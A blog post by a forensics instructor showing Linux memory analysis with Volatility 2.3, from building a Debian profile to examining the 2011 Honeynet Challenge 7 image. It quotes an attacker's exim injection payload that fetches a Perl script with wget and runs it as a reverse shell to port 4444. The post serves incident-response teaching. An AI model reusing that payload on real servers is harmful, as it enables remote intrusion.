Like many of you, I have been watching the development of memory forensics over the last two years with a sense of awe. It is amazing how far the field has come since the day Chris Betz, George Garner and Robert-Jan Moral won the 2005 DFRWS forensics challenge. Of course, similar to other forensic niches, the majority of progress has been made on Windows memory forensics. There is good reason for this. Memory can be extremely fickle, with layouts and structures changing on a whim. As an example, the symbols file for Windows 7 SP1x86 is 330MB, largely due to it needing to support major changes that can occur in every service pack and patch. The fact that we have free tools such as Volatile Systems Volatility and Mandiant Redline supporting memory images of arbitrary size from (nearly) every modern version of Windows is nothing short of miraculous.
Nowhere is it more obvious how far the memory analysis field has come than looking at the recent innovations in Mac and Linux memory forensics. Examiners of these less popular platforms have had to sit patiently for years as Windows memory forensics moved from being feasible for OS internals experts to being approachable for the masses. Against all odds, Linux memory analysis has recently seen rapid innovations. If support for the various Windows versions came slowly, imagine the complexity posed by the myriad flavors of Linux and the long list of possible kernel versions. It turns out that the Volatility framework is particularly well suited to tackle this Hydra with its abstraction layers facilitating everything from different image formats to swappable OS profiles to rapid plugin development.
Getting Started — SVN Checkout
I recommend upgrading to (at least) version 2.3 of Volatility when getting familiar with Linux memory. The 2.3 plugins are still in beta, but there have been some significant improvements that greatly facilitate analysis. Adding the latest version is easy via subversion checkout. For instance, in the SANS SIFT workstation, you can run the following commands:
mkdir /usr/local/src/vol2.3

svn checkout http://volatility.googlecode.c... /usr/local/src/vol2.3/

chmod 755 /usr/local/src/vol2.3/vol.py

ln -s /usr/local/src/vol2.3/vol.py /usr/local/bin/voldev.py

voldev.py -info
Creating a profile
The only significant hurdle to performing Linux memory analysis in Volatility is the requirement to create a bespoke profile for the flavor of Linux with which you are working. Creating a profile is surprisingly easy — a great testament to the flexibility of the framework. If you work in a pseudo-homogeneous environment you may only need to pre-build a few profiles to cover the systems you are likely to encounter. If you don't have the luxury of pre-building profiles, the steps can easily be scripted and included in your incident response scripts (run after memory acquisition and substituting the Subversion checkout of Volatility with just the files necessary to run the "make" command).
The Volatility wiki does an excellent job of describing the profile creation process, and the default Volatility SVN checkout contains the tools you need. In my case, I was interested in working with an older version of Debian because I wanted to redo Challenge 7 of the Honeynet Project Forensic Challenge 2011. While 2011 isn't that long ago, it might as well be ancient times for fast moving Linux distributions. Getting a running copy of the Debian 5 (Lenny) distribution took a few extra steps than would ordinarily have been required of a more modern distribution. Here was my process:
Download the correct distribution being mindful of kernel version and architecture
- Run "uname -a" or read the dmesg log on a live system. If you only have a memory image, strings can identify the correct distribution and kernel version.
- The system type for the Honeynet challenge was Debian 5 2.6.26 kernel x86
Install the distribution into a virtual machine (VM)
- Due to the age of the distribution, the default update mirrors were no longer supported. This required modifying /etc/apt/sources.list to point to the archive servers at http://archive.debian.org/ repository misalignment resulted in a very minimal Linux install. With apt now pointing to the correct archive, I ran apt-get update and apt-get install debian-archive-keyring to include some of the basic packages
- Watch for attempts by the distribution to auto-upgrade (and do not run apt-get upgrade )
Install Subversion in the VM and download Volatility
- apt-get install subversion-tools
- svn checkout http://volatility.googlecode.c.../ /usr/local/src/volatility/
Create the kernel data structures file using dwarfdump
- My minimal installation required several additional packages:
- apt-get install make
- apt-get install linux-headers-$(uname -r)
- apt-get install dwarfdump
- ./usr/local/src/volatility/tools/linux/make
Locate the kernel symbol file
- In this case the full path was /boot/System.map-2.6.26-2-686
Zip up your results and move to your forensic workstation

The final result should be a module.dwarf file and a "System.map" symbol file located within a zip archive. This zip archive must be copied to the overlays/linux folder within the Volatility distribution you intend to use. The -info command will display all recognized profiles.
Starting the Analysis
I found the 2011 Honeynet Challenge interesting because the winner, Dev Anand, and several others successfully used early versions of Linux memory analysis to help solve it. I was interested in gauging how far the state of the art had progressed since then. Simply put, the Volatility project has truly taken Linux analysis to the next level, with 40 plugins in version 2.3 providing vast capabilities that simply did not previously exist. Many of the questions that previously required access to the system disk can now be answered just as easily from the memory image. I'll use the challenge to demonstrate some of the plugins.
linux_netstat

Processes and network connections are the first things I review when starting analysis of a new memory image. In this case the linux_netstat plugin identifies two interesting established connections to IP address 192.168.56.1 using ports 4444 and 8888. The connections are tied to processes named "sh" and "nc". Further, we see a couple of interesting listening daemons: sshd on port 22 and exim4 on port 25.
linux_psaux

The linux_psaux plugin augments the standard process listing with command line information. While not terribly helpful here, the output does tend to reinforce that "nc" may in fact be a netcat binary. NOTE: You only need to set the VOLATILITY_PROFILE environment variable once, but it is included in each of the examples as a reminder that the demonstrated plugins require a Linux profile variable set or included via the -profile parameter.
linux_yarascan
The Volatility yarascan plugins for Windows, Mac, and now Linux leverage open-source yara signatures to provide a simple and powerful means to search user and kernel memory. In this example I was simply looking for the suspicious IP address string from the linux_netstat command, but keep in mind that an entire rules file could have been used.

The first hit (found within process rsyslogd) could be a partial log entry related to a SSH login, which should be possible to verify within the /var/log/auth.log. This log could be found and exported using the linux_find_file Volatility plugin, but, in this case, it does not appear to be resident in memory. A review of the auth.log on disk shows several related failed logins from 192.168.56.1 via SSH:
Feb 6 15:20:54 victoria sshd[2157]: Failed none for invalid user ulysses from 192.168.56.1 port 44616 ssh2
The second and third yarascan hits displayed look like commands or related output. Since the hits were found in the bash process (PID 2042), the bash command line history would be worth reviewing.
linux_bash
The linux_bash plugin is a particularly impressive plugin as it carves out individual bash history entries and reassembles them for analysis. If bash history exists, it can provide a very in-depth view into user activity. In this case we see a lot of strange activity surrounding the exim server as well as attempts to copy the entire sda drive, sda1 partition and memory over to the suspicious IP addresses. A challenge in this investigation would be differentiating legitimate system administration actions from hacker activity.

Given the manipulations surrounding exim, a logical next step might be to review the exim logs in /var/log/exim4. The /var/log/exim4/mainlog recorded several errors referencing the previously discovered suspicious IP address and ports as well as multiple wget attempts to download files into the /tmp folder:
2011-02-06 15:08:13 H=(abcde.com) [192.168.56.101] temporarily rejected MAIL : failed to expand ACL string "pl 192.168.56.1 4444; sleep 1000000′"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl /tmp/c.pl 192.168.56.1 4444; sleep 1000000′"}} ?
linux_dentry_cache
To improve file system performance, Linux caches directory entries and inode information as files are opened. The linux_dentry_cache Volatility plugin returns the contents of the directory entry cache, giving examiners a detailed view of the most recently referenced files in the file system. In this case, I used the plugin in an attempt to identify whether the attacker succeeded in downloading tools to the /tmp directory.

It appears that the attacker was eventually successful in retrieving the c.pl file. Further, the rk.tar archive looks interesting and should be analyzed.
Conclusion
Linux memory forensics has definitely come of age, and I highly recommend including it in your incident response process. Volatility makes it easy to get started. You can find the memory image demonstrated here at the Honeynet Project and download the Debian profile created for this post here. When you are done working with that image, Raytheon SecondLook provides a large selection of both clean and infected memory images. Finally, as you create new Linux profiles, please consider donating them back to the Volatility Linux profiles page (details are still pending on how the Volatility crew will manage this process).
Chad Tilbury, GCFA, has spent over twelve years conducting computer crime investigations ranging from hacking to espionage to multi-million dollar fraud cases. He teaches FOR408 Windows Forensics and FOR508 Advanced Computer Forensic Analysis and Incident Response for the SANS Institute. Find him on Twitter @chadtilbury or at http://forensicmethods.com.

